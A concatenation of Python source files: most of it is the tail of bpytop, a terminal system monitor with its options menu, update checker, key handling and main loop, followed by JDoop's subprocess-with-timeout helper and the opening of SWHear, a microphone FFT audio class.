'Start in network graphs auto rescaling mode.',
'',
'Ignores any values set above at start and',
'rescales down to 10KibiBytes at the lowest.',
'',
'True or False.'],
"net_sync" : [
'Network scale sync.',
'',
'Syncs the scaling for download and upload to',
'whichever currently has the highest scale.',
'',
'True or False.'],
"net_color_fixed" : [
'Set network graphs color gradient to fixed.',
'',
'If True the network graphs color is based',
'on the total bandwidth usage instead of',
'the current autoscaling.',
'',
'The bandwidth usage is based on the',
'"net_download" and "net_upload" values set',
'above.'],
"show_battery" : [
'Show battery stats.',
'',
'Show battery stats in the top right corner',
'if a battery is present.'],
"show_init" : [
'Show init screen at startup.',
'',
'The init screen is purely cosmetical and',
'slows down start to show status messages.'],
"update_check" : [
'Check for updates at start.',
'',
'Checks for latest version from:',
'https://github.com/aristocratos/bpytop'],
"log_level" : [
'Set loglevel for error.log',
'',
'Levels are: "ERROR" "WARNING" "INFO" "DEBUG".',
'The level set includes all lower levels,',
'i.e. "DEBUG" will show all logging info.']
}
option_len: int = len(option_items) * 2
sorting_i: int = CONFIG.sorting_options.index(CONFIG.proc_sorting)
loglevel_i: int = CONFIG.log_levels.index(CONFIG.log_level)
view_mode_i: int = CONFIG.view_modes.index(CONFIG.view_mode)
color_i: int
while not cls.close:
key = ""
if cls.resized:
y = 9 if Term.height < option_len + 10 else Term.height // 2 - option_len // 2 + 4
out_misc = (f'{Banner.draw(y-7, center=True)}{Mv.d(1)}{Mv.l(46)}{Colors.black_bg}{Colors.default}{Fx.b}← esc'
f'{Mv.r(30)}{Fx.i}Version: {VERSION}{Fx.ui}{Fx.ub}{Term.bg}{Term.fg}')
x = Term.width//2-38
x2 = x + 27
h, w, w2 = Term.height-2-y, 26, 50
h -= h % 2
color_i = list(Theme.themes).index(THEME.current)
if option_len > h:
pages = ceil(option_len / h)
else:
h = option_len
pages = 0
page = 1
selected_int = 0
out_misc += create_box(x, y, w, h+2, "options", line_color=THEME.div_line)
redraw = True
cls.resized = False
if redraw:
out = ""
cy = 0
selected = list(option_items)[selected_int]
if pages:
out += (f'{Mv.to(y+h+1, x+11)}{THEME.div_line(Symbol.title_left)}{Fx.b}{THEME.title("pg")}{Fx.ub}{THEME.main_fg(Symbol.up)} {Fx.b}{THEME.title}{page}/{pages} '
f'pg{Fx.ub}{THEME.main_fg(Symbol.down)}{THEME.div_line(Symbol.title_right)}')
#out += f'{Mv.to(y+1, x+1)}{THEME.title}{Fx.b}{"Keys:":^20}Description:{THEME.main_fg}'
for n, opt in enumerate(option_items):
if pages and n < (page - 1) * ceil(h / 2): continue
value = getattr(CONFIG, opt)
t_color = f'{THEME.selected_bg}{THEME.selected_fg}' if opt == selected else f'{THEME.title}'
v_color = "" if opt == selected else f'{THEME.title}'
d_quote = '"' if isinstance(value, str) else ""
if opt == "color_theme":
counter = f' {color_i + 1}/{len(Theme.themes)}'
elif opt == "proc_sorting":
counter = f' {sorting_i + 1}/{len(CONFIG.sorting_options)}'
elif opt == "log_level":
counter = f' {loglevel_i + 1}/{len(CONFIG.log_levels)}'
elif opt == "view_mode":
counter = f' {view_mode_i + 1}/{len(CONFIG.view_modes)}'
else:
counter = ""
out += f'{Mv.to(y+1+cy, x+1)}{t_color}{Fx.b}{opt.replace("_", " ").capitalize() + counter:^24.24}{Fx.ub}{Mv.to(y+2+cy, x+1)}{v_color}'
if opt == selected:
if isinstance(value, bool) or opt in ["color_theme", "proc_sorting", "log_level", "view_mode"]:
out += f'{t_color} {Symbol.left}{v_color}{d_quote + str(value) + d_quote:^20.20}{t_color}{Symbol.right} '
elif inputting:
out += f'{str(input_val)[-17:] + Fx.bl + "█" + Fx.ubl + "" + Symbol.enter:^33.33}'
else:
out += ((f'{t_color} {Symbol.left}{v_color}' if type(value) is int else " ") +
f'{str(value) + " " + Symbol.enter:^20.20}' + (f'{t_color}{Symbol.right} ' if type(value) is int else " "))
else:
out += f'{d_quote + str(value) + d_quote:^24.24}'
out += f'{Term.bg}'
if opt == selected:
h2 = len(option_items[opt]) + 2
y2 = y + (selected_int * 2) - ((page-1) * h)
if y2 + h2 > Term.height: y2 = Term.height - h2
out += f'{create_box(x2, y2, w2, h2, "description", line_color=THEME.div_line)}{THEME.main_fg}'
for n, desc in enumerate(option_items[opt]):
out += f'{Mv.to(y2+1+n, x2+2)}{desc:.48}'
cy += 2
if cy >= h: break
if cy < h:
for i in range(h-cy):
out += f'{Mv.to(y+1+cy+i, x+1)}{" " * (w-2)}'
if not skip or redraw:
Draw.now(f'{cls.background}{out_misc}{out}')
skip = redraw = False
if Key.input_wait(Timer.left()):
key = Key.get()
redraw = True
has_sel = False
if key == "mouse_click" and not inputting:
mx, my = Key.get_mouse()
if mx > x and mx < x + w and my > y and my < y + h + 2:
mouse_sel = ceil((my - y) / 2) - 1 + ceil((page-1) * (h / 2))
if pages and my == y+h+1 and mx > x+11 and mx < x+16:
key = "page_up"
elif pages and my == y+h+1 and mx > x+19 and mx < x+24:
key = "page_down"
elif my == y+h+1:
pass
elif mouse_sel == selected_int:
if mx < x + 6:
key = "left"
elif mx > x + 19:
key = "right"
else:
key = "enter"
elif mouse_sel < len(option_items):
selected_int = mouse_sel
has_sel = True
else:
key = "escape"
if inputting:
if key in ["escape", "mouse_click"]:
inputting = False
elif key == "enter":
inputting = False
if str(getattr(CONFIG, selected)) != input_val:
if selected == "update_ms":
if not input_val or int(input_val) < 100:
CONFIG.update_ms = 100
elif int(input_val) > 86399900:
CONFIG.update_ms = 86399900
else:
CONFIG.update_ms = int(input_val)
elif selected == "tree_depth":
if not input_val or int(input_val) < 0:
CONFIG.tree_depth = 0
else:
CONFIG.tree_depth = int(input_val)
ProcCollector.collapsed = {}
elif isinstance(getattr(CONFIG, selected), str):
setattr(CONFIG, selected, input_val)
if selected.startswith("net_"):
NetCollector.net_min = {"download" : -1, "upload" : -1}
elif selected == "draw_clock":
Box.clock_on = True if len(CONFIG.draw_clock) > 0 else False
if not Box.clock_on: Draw.clear("clock", saved=True)
Term.refresh(force=True)
cls.resized = False
elif key == "backspace" and len(input_val) > 0:
input_val = input_val[:-1]
elif key == "delete":
input_val = ""
elif isinstance(getattr(CONFIG, selected), str) and len(key) == 1:
input_val += key
elif isinstance(getattr(CONFIG, selected), int) and key.isdigit():
input_val += key
elif key == "q":
clean_quit()
elif key in ["escape", "o", "M", "f2"]:
cls.close = True
break
elif key == "enter" and selected in ["update_ms", "disks_filter", "custom_cpu_name", "net_download", "net_upload", "draw_clock", "tree_depth"]:
inputting = True
input_val = str(getattr(CONFIG, selected))
elif key == "left" and selected == "update_ms" and CONFIG.update_ms - 100 >= 100:
CONFIG.update_ms -= 100
Box.draw_update_ms()
elif key == "right" and selected == "update_ms" and CONFIG.update_ms + 100 <= 86399900:
CONFIG.update_ms += 100
Box.draw_update_ms()
elif key == "left" and selected == "tree_depth" and CONFIG.tree_depth > 0:
CONFIG.tree_depth -= 1
ProcCollector.collapsed = {}
elif key == "right" and selected == "tree_depth":
CONFIG.tree_depth += 1
ProcCollector.collapsed = {}
elif key in ["left", "right"] and isinstance(getattr(CONFIG, selected), bool):
setattr(CONFIG, selected, not getattr(CONFIG, selected))
if selected == "check_temp":
if CONFIG.check_temp:
CpuCollector.get_sensors()
else:
CpuCollector.sensor_method = ""
CpuCollector.got_sensors = False
if selected in ["net_auto", "net_color_fixed", "net_sync"]:
if selected == "net_auto": NetCollector.auto_min = CONFIG.net_auto
NetBox.redraw = True
if selected == "theme_background":
Term.bg = THEME.main_bg if CONFIG.theme_background else "\033[49m"
Draw.now(Term.bg)
Term.refresh(force=True)
cls.resized = False
elif key in ["left", "right"] and selected == "color_theme" and len(Theme.themes) > 1:
if key == "left":
color_i -= 1
if color_i < 0: color_i = len(Theme.themes) - 1
elif key == "right":
color_i += 1
if color_i > len(Theme.themes) - 1: color_i = 0
CONFIG.color_theme = list(Theme.themes)[color_i]
THEME(CONFIG.color_theme)
Term.refresh(force=True)
Timer.finish()
elif key in ["left", "right"] and selected == "proc_sorting":
ProcCollector.sorting(key)
elif key in ["left", "right"] and selected == "log_level":
if key == "left":
loglevel_i -= 1
if loglevel_i < 0: loglevel_i = len(CONFIG.log_levels) - 1
elif key == "right":
loglevel_i += 1
if loglevel_i > len(CONFIG.log_levels) - 1: loglevel_i = 0
CONFIG.log_level = CONFIG.log_levels[loglevel_i]
errlog.setLevel(getattr(logging, CONFIG.log_level))
errlog.info(f'Loglevel set to {CONFIG.log_level}')
elif key in ["left", "right"] and selected == "view_mode":
if key == "left":
view_mode_i -= 1
if view_mode_i < 0: view_mode_i = len(CONFIG.view_modes) - 1
elif key == "right":
view_mode_i += 1
if view_mode_i > len(CONFIG.view_modes) - 1: view_mode_i = 0
CONFIG.view_mode = CONFIG.view_modes[view_mode_i]
Box.proc_mode = True if CONFIG.view_mode == "proc" else False
Box.stat_mode = True if CONFIG.view_mode == "stat" else False
if ARG_MODE:
ARG_MODE = ""
Draw.clear(saved=True)
Term.refresh(force=True)
cls.resized = False
elif key == "up":
selected_int -= 1
if selected_int < 0: selected_int = len(option_items) - 1
page = floor(selected_int * 2 / h) + 1
elif key == "down":
selected_int += 1
if selected_int > len(option_items) - 1: selected_int = 0
page = floor(selected_int * 2 / h) + 1
elif key in ["mouse_scroll_up", "page_up"] and pages:
page -= 1
if page < 1: page = pages
selected_int = (page-1) * ceil(h / 2)
elif key in ["mouse_scroll_down", "page_down"] and pages:
page += 1
if page > pages: page = 1
selected_int = (page-1) * ceil(h / 2)
elif has_sel:
pass
else:
redraw = False
if Timer.not_zero() and not cls.resized:
skip = True
else:
Collector.collect()
Collector.collect_done.wait(1)
if CONFIG.background_update: cls.background = f'{THEME.inactive_fg}' + Fx.uncolor(f'{Draw.saved_buffer()}') + f'{Term.fg}'
Timer.stamp()
if main_active:
cls.close = False
return
Draw.now(f'{Draw.saved_buffer()}')
cls.background = ""
cls.active = False
cls.close = False
class Timer:
timestamp: float
return_zero = False
@classmethod
def stamp(cls):
cls.timestamp = time()
@classmethod
def not_zero(cls) -> bool:
if cls.return_zero:
cls.return_zero = False
return False
if cls.timestamp + (CONFIG.update_ms / 1000) > time():
return True
else:
return False
@classmethod
def left(cls) -> float:
return cls.timestamp + (CONFIG.update_ms / 1000) - time()
@classmethod
def finish(cls):
cls.return_zero = True
cls.timestamp = time() - (CONFIG.update_ms / 1000)
Key.break_wait()
class UpdateChecker:
version: str = VERSION
thread: threading.Thread
@classmethod
def run(cls):
cls.thread = threading.Thread(target=cls._checker)
cls.thread.start()
@classmethod
def _checker(cls):
try:
with urllib.request.urlopen("https://github.com/aristocratos/bpytop/raw/master/bpytop.py", timeout=5) as source: # type: ignore
for line in source:
line = line.decode("utf-8")
if line.startswith("VERSION: str ="):
cls.version = line[(line.index("=")+1):].strip('" \n')
break
except Exception as e:
errlog.exception(f'{e}')
else:
if cls.version != VERSION and which("notify-send"):
try:
subprocess.run(["notify-send", "-u", "normal", "BpyTop Update!",
f'New version of BpyTop available!\nCurrent version: {VERSION}\nNew version: {cls.version}\nDownload at github.com/aristocratos/bpytop',
"-i", "update-notifier", "-t", "10000"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
except Exception as e:
errlog.exception(f'{e}')
class Init:
running: bool = True
initbg_colors: List[str] = []
initbg_data: List[int]
initbg_up: Graph
initbg_down: Graph
resized = False
@classmethod
def start(cls):
Draw.buffer("init", z=1)
Draw.buffer("initbg", z=10)
for i in range(51):
for _ in range(2): cls.initbg_colors.append(Color.fg(i, i, i))
Draw.buffer("banner", (f'{Banner.draw(Term.height // 2 - 10, center=True)}{Mv.d(1)}{Mv.l(11)}{Colors.black_bg}{Colors.default}'
f'{Fx.b}{Fx.i}Version: {VERSION}{Fx.ui}{Fx.ub}{Term.bg}{Term.fg}{Color.fg("#50")}'), z=2)
for _i in range(7):
perc = f'{str(round((_i + 1) * 14 + 2)) + "%":>5}'
Draw.buffer("+banner", f'{Mv.to(Term.height // 2 - 2 + _i, Term.width // 2 - 28)}{Fx.trans(perc)}{Symbol.v_line}')
Draw.out("banner")
Draw.buffer("+init!", f'{Color.fg("#cc")}{Fx.b}{Mv.to(Term.height // 2 - 2, Term.width // 2 - 21)}{Mv.save}')
cls.initbg_data = [randint(0, 100) for _ in range(Term.width * 2)]
cls.initbg_up = Graph(Term.width, Term.height // 2, cls.initbg_colors, cls.initbg_data, invert=True)
cls.initbg_down = Graph(Term.width, Term.height // 2, cls.initbg_colors, cls.initbg_data, invert=False)
@classmethod
def success(cls):
if not CONFIG.show_init or cls.resized: return
cls.draw_bg(5)
Draw.buffer("+init!", f'{Mv.restore}{Symbol.ok}\n{Mv.r(Term.width // 2 - 22)}{Mv.save}')
@staticmethod
def fail(err):
if CONFIG.show_init:
Draw.buffer("+init!", f'{Mv.restore}{Symbol.fail}')
sleep(2)
errlog.exception(f'{err}')
clean_quit(1, errmsg=f'Error during init! See {CONFIG_DIR}/error.log for more information.')
@classmethod
def draw_bg(cls, times: int = 5):
for _ in range(times):
sleep(0.05)
x = randint(0, 100)
Draw.buffer("initbg", f'{Fx.ub}{Mv.to(0, 0)}{cls.initbg_up(x)}{Mv.to(Term.height // 2, 0)}{cls.initbg_down(x)}')
Draw.out("initbg", "banner", "init")
@classmethod
def done(cls):
cls.running = False
if not CONFIG.show_init: return
if cls.resized:
Draw.now(Term.clear)
else:
cls.draw_bg(10)
Draw.clear("initbg", "banner", "init", saved=True)
if cls.resized: return
del cls.initbg_up, cls.initbg_down, cls.initbg_data, cls.initbg_colors
#? Functions ------------------------------------------------------------------------------------->
def get_cpu_name() -> str:
'''Fetch a suitable CPU identifier from the CPU model name string'''
name: str = ""
nlist: List = []
command: str = ""
cmd_out: str = ""
rem_line: str = ""
if SYSTEM == "Linux":
command = "cat /proc/cpuinfo"
rem_line = "model name"
elif SYSTEM == "MacOS":
command ="sysctl -n machdep.cpu.brand_string"
elif SYSTEM == "BSD":
command ="sysctl hw.model"
rem_line = "hw.model"
try:
cmd_out = subprocess.check_output("LANG=C " + command, shell=True, universal_newlines=True)
except:
pass
if rem_line:
for line in cmd_out.split("\n"):
if rem_line in line:
name = re.sub( ".*" + rem_line + ".*:", "", line,1).lstrip()
else:
name = cmd_out
nlist = name.split(" ")
if "Xeon" in name and "CPU" in name:
name = nlist[nlist.index("CPU")+1]
elif "Ryzen" in name:
name = " ".join(nlist[nlist.index("Ryzen"):nlist.index("Ryzen")+3])
elif "Duo" in name and "@" in name:
name = " ".join(nlist[:nlist.index("@")])
elif "CPU" in name and not nlist[0] == "CPU":
name = nlist[nlist.index("CPU")-1]
name = " ".join(name.split())
return name.replace("Processor ", "").replace("CPU ", "").replace("(R)", "").replace("(TM)", "").replace("Intel ", "")
def create_box(x: int = 0, y: int = 0, width: int = 0, height: int = 0, title: str = "", title2: str = "", line_color: Color = None, title_color: Color = None, fill: bool = True, box = None) -> str:
'''Create a box from a box object or by given arguments'''
out: str = f'{Term.fg}{Term.bg}'
if not line_color: line_color = THEME.div_line
if not title_color: title_color = THEME.title
#* Get values from box class if given
if box:
x = box.x
y = box.y
width = box.width
height =box.height
title = box.name
hlines: Tuple[int, int] = (y, y + height - 1)
out += f'{line_color}'
#* Draw all horizontal lines
for hpos in hlines:
out += f'{Mv.to(hpos, x)}{Symbol.h_line * (width - 1)}'
#* Draw all vertical lines and fill if enabled
for hpos in range(hlines[0]+1, hlines[1]):
out += f'{Mv.to(hpos, x)}{Symbol.v_line}{" " * (width-2) if fill else Mv.r(width-2)}{Symbol.v_line}'
#* Draw corners
out += f'{Mv.to(y, x)}{Symbol.left_up}\
{Mv.to(y, x + width - 1)}{Symbol.right_up}\
{Mv.to(y + height - 1, x)}{Symbol.left_down}\
{Mv.to(y + height - 1, x + width - 1)}{Symbol.right_down}'
#* Draw titles if enabled
if title:
out += f'{Mv.to(y, x + 2)}{Symbol.title_left}{title_color}{Fx.b}{title}{Fx.ub}{line_color}{Symbol.title_right}'
if title2:
out += f'{Mv.to(hlines[1], x + 2)}{Symbol.title_left}{title_color}{Fx.b}{title2}{Fx.ub}{line_color}{Symbol.title_right}'
return f'{out}{Term.fg}{Mv.to(y + 1, x + 1)}'
def now_sleeping(signum, frame):
"""Reset terminal settings and stop background input read before putting to sleep"""
Key.stop()
Collector.stop()
Draw.now(Term.clear, Term.normal_screen, Term.show_cursor, Term.mouse_off, Term.mouse_direct_off, Term.title())
Term.echo(True)
os.kill(os.getpid(), signal.SIGSTOP)
def now_awake(signum, frame):
"""Set terminal settings and restart background input read"""
Draw.now(Term.alt_screen, Term.clear, Term.hide_cursor, Term.mouse_on, Term.title("BpyTOP"))
Term.echo(False)
Key.start()
Term.refresh()
Box.calc_sizes()
Box.draw_bg()
Collector.start()
def quit_sigint(signum, frame):
"""SIGINT redirection to clean_quit()"""
clean_quit()
def clean_quit(errcode: int = 0, errmsg: str = "", thread: bool = False):
"""Stop background input read, save current config and reset terminal settings before quitting"""
global THREAD_ERROR
if thread:
THREAD_ERROR = errcode
interrupt_main()
return
if THREAD_ERROR: errcode = THREAD_ERROR
Key.stop()
Collector.stop()
if not errcode: CONFIG.save_config()
Draw.now(Term.clear, Term.normal_screen, Term.show_cursor, Term.mouse_off, Term.mouse_direct_off, Term.title())
Term.echo(True)
if errcode == 0:
errlog.info(f'Exiting. Runtime {timedelta(seconds=round(time() - SELF_START, 0))} \n')
else:
errlog.warning(f'Exiting with errorcode ({errcode}). Runtime {timedelta(seconds=round(time() - SELF_START, 0))} \n')
if not errmsg: errmsg = f'Bpytop exited with errorcode ({errcode}). See {CONFIG_DIR}/error.log for more information!'
if errmsg: print(errmsg)
raise SystemExit(errcode)
def floating_humanizer(value: Union[float, int], bit: bool = False, per_second: bool = False, start: int = 0, short: bool = False) -> str:
'''Scales up in steps of 1024 to highest possible unit and returns string with unit suffixed
* bit=True or defaults to bytes
* start=int to set 1024 multiplier starting unit
* short=True always returns 0 decimals and shortens unit to 1 character
'''
out: str = ""
mult: int = 8 if bit else 1
selector: int = start
unit: Tuple[str, ...] = UNITS["bit"] if bit else UNITS["byte"]
if isinstance(value, float): value = round(value * 100 * mult)
elif value > 0: value *= 100 * mult
else: value = 0
while len(f'{value}') > 5 and value >= 102400:
value >>= 10
if value < 100:
out = f'{value}'
break
selector += 1
else:
if len(f'{value}') < 5 and len(f'{value}') >= 2 and selector > 0:
decimals = 5 - len(f'{value}')
out = f'{value}'[:-2] + "." + f'{value}'[-decimals:]
elif len(f'{value}') >= 2:
out = f'{value}'[:-2]
else:
out = f'{value}'
if short:
out = out.split(".")[0]
if len(out) > 3:
out = f'{int(out[0]) + 1}'
selector += 1
out += f'{"" if short else " "}{unit[selector][0] if short else unit[selector]}'
if per_second: out += "ps" if bit else "/s"
return out
def units_to_bytes(value: str) -> int:
if not value: return 0
out: int = 0
mult: int = 0
bit: bool = False
value_i: int = 0
units: Dict[str, int] = {"k" : 1, "m" : 2, "g" : 3}
try:
if value.lower().endswith("s"):
value = value[:-1]
if value.lower().endswith("bit"):
bit = True
value = value[:-3]
elif value.lower().endswith("byte"):
value = value[:-4]
if value[-1].lower() in units:
mult = units[value[-1].lower()]
value = value[:-1]
if "." in value and value.replace(".", "").isdigit():
if mult > 0:
value_i = round(float(value) * 1024)
mult -= 1
else:
value_i = round(float(value))
elif value.isdigit():
value_i = int(value)
if bit: value_i = round(value_i / 8)
out = int(value_i) << (10 * mult)
except ValueError:
out = 0
return out
def min_max(value: int, min_value: int=0, max_value: int=100) -> int:
return max(min_value, min(value, max_value))
def process_keys():
mouse_pos: Tuple[int, int] = (0, 0)
filtered: bool = False
global ARG_MODE
while Key.has_key():
key = Key.get()
if key in ["mouse_scroll_up", "mouse_scroll_down", "mouse_click"]:
mouse_pos = Key.get_mouse()
if mouse_pos[0] >= ProcBox.x and mouse_pos[1] >= ProcBox.current_y + 1 and mouse_pos[1] < ProcBox.current_y + ProcBox.current_h - 1:
pass
elif key == "mouse_click":
key = "mouse_unselect"
else:
key = "_null"
if ProcBox.filtering:
if key in ["enter", "mouse_click", "mouse_unselect"]:
ProcBox.filtering = False
Collector.collect(ProcCollector, redraw=True, only_draw=True)
continue
elif key in ["escape", "delete"]:
ProcCollector.search_filter = ""
ProcBox.filtering = False
elif len(key) == 1:
ProcCollector.search_filter += key
elif key == "backspace" and len(ProcCollector.search_filter) > 0:
ProcCollector.search_filter = ProcCollector.search_filter[:-1]
else:
continue
Collector.collect(ProcCollector, proc_interrupt=True, redraw=True)
if filtered: Collector.collect_done.wait(0.1)
filtered = True
continue
if key == "_null":
continue
elif key == "q":
clean_quit()
elif key == "+" and CONFIG.update_ms + 100 <= 86399900:
CONFIG.update_ms += 100
Box.draw_update_ms()
elif key == "-" and CONFIG.update_ms - 100 >= 100:
CONFIG.update_ms -= 100
Box.draw_update_ms()
elif key in ["b", "n"]:
NetCollector.switch(key)
elif key in ["M", "escape"]:
Menu.main()
elif key in ["o", "f2"]:
Menu.options()
elif key in ["h", "f1"]:
Menu.help()
elif key == "z":
NetCollector.reset = not NetCollector.reset
Collector.collect(NetCollector, redraw=True)
elif key == "y":
CONFIG.net_sync = not CONFIG.net_sync
Collector.collect(NetCollector, redraw=True)
elif key == "a":
NetCollector.auto_min = not NetCollector.auto_min
NetCollector.net_min = {"download" : -1, "upload" : -1}
Collector.collect(NetCollector, redraw=True)
elif key in ["left", "right"]:
ProcCollector.sorting(key)
elif key == " " and CONFIG.proc_tree and ProcBox.selected > 0:
if ProcBox.selected_pid in ProcCollector.collapsed:
ProcCollector.collapsed[ProcBox.selected_pid] = not ProcCollector.collapsed[ProcBox.selected_pid]
Collector.collect(ProcCollector, interrupt=True, redraw=True)
elif key == "e":
CONFIG.proc_tree = not CONFIG.proc_tree
Collector.collect(ProcCollector, interrupt=True, redraw=True)
elif key == "r":
CONFIG.proc_reversed = not CONFIG.proc_reversed
Collector.collect(ProcCollector, interrupt=True, redraw=True)
elif key == "c":
CONFIG.proc_per_core = not CONFIG.proc_per_core
Collector.collect(ProcCollector, interrupt=True, redraw=True)
elif key == "g":
CONFIG.mem_graphs = not CONFIG.mem_graphs
Collector.collect(MemCollector, interrupt=True, redraw=True)
elif key == "s":
CONFIG.swap_disk = not CONFIG.swap_disk
Collector.collect(MemCollector, interrupt=True, redraw=True)
elif key == "f":
ProcBox.filtering = True
if not ProcCollector.search_filter: ProcBox.start = 0
Collector.collect(ProcCollector, redraw=True, only_draw=True)
elif key == "m":
if ARG_MODE:
ARG_MODE = ""
elif CONFIG.view_modes.index(CONFIG.view_mode) + 1 > len(CONFIG.view_modes) - 1:
CONFIG.view_mode = CONFIG.view_modes[0]
else:
CONFIG.view_mode = CONFIG.view_modes[(CONFIG.view_modes.index(CONFIG.view_mode) + 1)]
Box.proc_mode = True if CONFIG.view_mode == "proc" else False
Box.stat_mode = True if CONFIG.view_mode == "stat" else False
Draw.clear(saved=True)
Term.refresh(force=True)
elif key.lower() in ["t", "k", "i"] and (ProcBox.selected > 0 or ProcCollector.detailed):
pid: int = ProcBox.selected_pid if ProcBox.selected > 0 else ProcCollector.detailed_pid # type: ignore
if psutil.pid_exists(pid):
if key == "t": sig = signal.SIGTERM
elif key == "k": sig = signal.SIGKILL
elif key == "i": sig = signal.SIGINT
try:
os.kill(pid, sig)
except Exception as e:
errlog.error(f'Exception when sending signal {sig} to pid {pid}')
errlog.exception(f'{e}')
elif key == "delete" and ProcCollector.search_filter:
ProcCollector.search_filter = ""
Collector.collect(ProcCollector, proc_interrupt=True, redraw=True)
elif key == "enter":
if ProcBox.selected > 0 and ProcCollector.detailed_pid != ProcBox.selected_pid and psutil.pid_exists(ProcBox.selected_pid):
ProcCollector.detailed = True
ProcBox.last_selection = ProcBox.selected
ProcBox.selected = 0
ProcCollector.detailed_pid = ProcBox.selected_pid
ProcBox.resized = True
elif ProcCollector.detailed:
ProcBox.selected = ProcBox.last_selection
ProcBox.last_selection = 0
ProcCollector.detailed = False
ProcCollector.detailed_pid = None
ProcBox.resized = True
else:
continue
ProcCollector.details = {}
ProcCollector.details_cpu = []
ProcCollector.details_mem = []
Graphs.detailed_cpu = NotImplemented
Graphs.detailed_mem = NotImplemented
Collector.collect(ProcCollector, proc_interrupt=True, redraw=True)
elif key in ["up", "down", "mouse_scroll_up", "mouse_scroll_down", "page_up", "page_down", "home", "end", "mouse_click", "mouse_unselect"]:
ProcBox.selector(key, mouse_pos)
#? Pre main -------------------------------------------------------------------------------------->
CPU_NAME: str = get_cpu_name()
THEME: Theme
def main():
global THEME
Term.width = os.get_terminal_size().columns
Term.height = os.get_terminal_size().lines
#? Init -------------------------------------------------------------------------------------->
if DEBUG: TimeIt.start("Init")
#? Switch to alternate screen, clear screen, hide cursor, enable mouse reporting and disable input echo
Draw.now(Term.alt_screen, Term.clear, Term.hide_cursor, Term.mouse_on, Term.title("BpyTOP"))
Term.echo(False)
Term.refresh(force=True)
#? Start a thread checking for updates while running init
if CONFIG.update_check: UpdateChecker.run()
#? Draw banner and init status
if CONFIG.show_init and not Init.resized:
Init.start()
#? Load theme
if CONFIG.show_init:
Draw.buffer("+init!", f'{Mv.restore}{Fx.trans("Loading theme and creating colors... ")}{Mv.save}')
try:
THEME = Theme(CONFIG.color_theme)
except Exception as e:
Init.fail(e)
else:
Init.success()
#? Setup boxes
if CONFIG.show_init:
Draw.buffer("+init!", f'{Mv.restore}{Fx.trans("Doing some maths and drawing... ")}{Mv.save}')
try:
if CONFIG.check_temp: CpuCollector.get_sensors()
Box.calc_sizes()
Box.draw_bg(now=False)
except Exception as e:
Init.fail(e)
else:
Init.success()
#? Setup signal handlers for SIGSTP, SIGCONT, SIGINT and SIGWINCH
if CONFIG.show_init:
Draw.buffer("+init!", f'{Mv.restore}{Fx.trans("Setting up signal handlers... ")}{Mv.save}')
try:
signal.signal(signal.SIGTSTP, now_sleeping) #* Ctrl-Z
signal.signal(signal.SIGCONT, now_awake) #* Resume
signal.signal(signal.SIGINT, quit_sigint) #* Ctrl-C
signal.signal(signal.SIGWINCH, Term.refresh) #* Terminal resized
except Exception as e:
Init.fail(e)
else:
Init.success()
#? Start a separate thread for reading keyboard input
if CONFIG.show_init:
Draw.buffer("+init!", f'{Mv.restore}{Fx.trans("Starting input reader thread... ")}{Mv.save}')
try:
Key.start()
except Exception as e:
Init.fail(e)
else:
Init.success()
#? Start a separate thread for data collection and drawing
if CONFIG.show_init:
Draw.buffer("+init!", f'{Mv.restore}{Fx.trans("Starting data collection and drawer thread... ")}{Mv.save}')
try:
Collector.start()
except Exception as e:
Init.fail(e)
else:
Init.success()
#? Collect data and draw to buffer
if CONFIG.show_init:
Draw.buffer("+init!", f'{Mv.restore}{Fx.trans("Collecting data and drawing... ")}{Mv.save}')
try:
Collector.collect(draw_now=False)
pass
except Exception as e:
Init.fail(e)
else:
Init.success()
#? Draw to screen
if CONFIG.show_init:
Draw.buffer("+init!", f'{Mv.restore}{Fx.trans("Finishing up... ")}{Mv.save}')
try:
Collector.collect_done.wait()
except Exception as e:
Init.fail(e)
else:
Init.success()
Init.done()
Term.refresh()
Draw.out(clear=True)
if CONFIG.draw_clock:
Box.clock_on = True
if DEBUG: TimeIt.stop("Init")
#? Main loop ------------------------------------------------------------------------------------->
def run():
while not False:
Term.refresh()
Timer.stamp()
while Timer.not_zero():
if Key.input_wait(Timer.left()):
process_keys()
Collector.collect()
#? Start main loop
try:
run()
except Exception as e:
errlog.exception(f'{e}')
clean_quit(1)
else:
#? Quit cleanly even if false starts being true...
clean_quit()
if __name__ == "__main__":
main()
|
command.py
|
# -*- coding: utf-8 -*-
# Copyright 2015 Marko Dimjašević
#
# This file is part of JDoop.
#
# JDoop is free software: you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 3 of the License, or
# (at your option) any later version.
#
# JDoop is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with JDoop. If not, see <http://www.gnu.org/licenses/>.
import subprocess, threading
import os, signal
count_file = "jdart-termination-count.txt"
class Command:
def __init__(self, args):
self.process = None
self.args = args
def run(self):
self.process = subprocess.Popen(args=self.args, shell=True)
self.process.communicate()
class CommandWithTimeout:
def __init__(self, args = None):
self.process = None
self.args = args
self.thread = None
def run_without_joining(self):
def target():
self.process = subprocess.Popen(args=self.args, shell=True, preexec_fn=os.setsid)
self.process.communicate()
self.thread = threading.Thread(target=target)
self.thread.start()
def join_thread(self, timeout = None):
if timeout == None:
self.thread.join()
else:
self.thread.join(timeout)
if self.thread.is_alive():
os.killpg(self.process.pid, signal.SIGTERM)
self.thread.join()
print 'Timeout Termination: ' + self.args
try:
with open(count_file, 'r') as f:
countStr = f.read()
except Exception, err:
countStr = "0"
count = int(countStr) + 1
with open(count_file, 'w') as f:
f.write("%i" % count)
def run(self, timeout = None):
self.run_without_joining()
self.join_thread(timeout)
|
SWHear.py
|
#Found at https://github.com/swharden/Python-GUI-examples/blob/master/2016-07-37_qt_audio_monitor/SWHear.py
import pyaudio
import time
import numpy as np
import threading
def getFFT(data,rate):
"""Given some data and rate, returns FFTfreq and FFT (half)."""
data=data*np.hamming(len(data))
fft=np.fft.fft(data)
fft=np.abs(fft)
#fft=10*np.log10(fft)
freq=np.fft.fftfreq(len(fft),1.0/rate)
return freq[:int(len(freq)/2)],fft[:int(len(fft)/2)]
class SWHear():
"""
The SWHear class is provides access to continuously recorded
(and mathematically processed) microphone data.
Arguments:
device - the number of the sound card input to use. Leave blank
to automatically detect one.
rate - sample rate to use. Defaults to something supported.
updatesPerSecond - how fast to record new data. Note that smaller
numbers allow more data to be accessed and therefore high
frequencies to be analyzed if using a FFT later
"""
